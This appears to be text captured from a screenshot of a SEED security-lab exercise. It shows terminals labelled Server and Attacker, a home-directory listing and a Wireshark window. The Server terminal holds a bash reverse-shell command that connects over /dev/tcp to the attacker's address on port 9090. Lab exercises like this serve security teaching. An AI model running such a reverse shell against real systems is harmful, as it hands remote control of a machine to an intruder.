 Terminal
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Music
drwxr-xr-x 3 seed seed 4096 Jan 14  2018 Pictures
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Public
drwxrwxr-x 4 seed seed 4096 May  9  2018 source
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Templates
-rw-rw-r-- 1 seed seed  215 Dec  1 17:47 tttt
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Videos
drwxrwxr-x 2 seed seed 4096 Dec 18 20:09 work
Server(10.0.2.7):$ pwd
pwd
/home/seed
Server(10.0.2.7):$
Terminal
File Edit View Search Terminal Help
Attacker(10.0.2.6):$
Attacker(10.0.2.6):$
Attacker(10.0.2.6):$
Attacker(10.0.2.6):$
Attacker(10.0.2.6):$
Terminal
Server(10.0.2.7):$ bash -i >/dev/tcp/10.0.2.6/9090 0<&1 2>&1
Wireshark